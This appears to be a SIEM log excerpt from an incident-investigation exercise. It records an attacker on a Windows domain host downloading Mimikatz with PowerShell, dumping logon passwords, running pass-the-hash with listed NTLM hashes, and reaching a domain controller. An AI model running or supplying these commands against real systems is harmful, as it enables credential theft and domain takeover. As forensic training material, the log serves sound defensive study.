 185 hits
Chart options
60
40
20
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 31, 2023 @ 00:00:00.000
> Aug 30, 2023 @ 01:28:22.638 "C:\Windows\system32\more.com"
> Aug 30, 2023 @ 01:29:09.409 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip"
> Aug 30, 2023 @ 01:29:39.620 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Expand-Archive mimi.zip"
> Aug 30, 2023 @ 01:29:48.015 gpupdate.exe /target:user
> Aug 30, 2023 @ 01:30:25.545 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:powershell.exe" exit
> Aug 30, 2023 @ 01:30:26.067 powershell.exe
> Aug 30, 2023 @ 01:30:51.647 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit
> Aug 30, 2023 @ 01:31:39.366 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:QUICKLOGISTICS /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit
> Aug 30, 2023 @ 01:31:39.426 powershell.exe
> Aug 30, 2023 @ 01:33:34.635 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Comand -ScriptBlock {hostname} -ComputerName DC01.quicklogistics.org"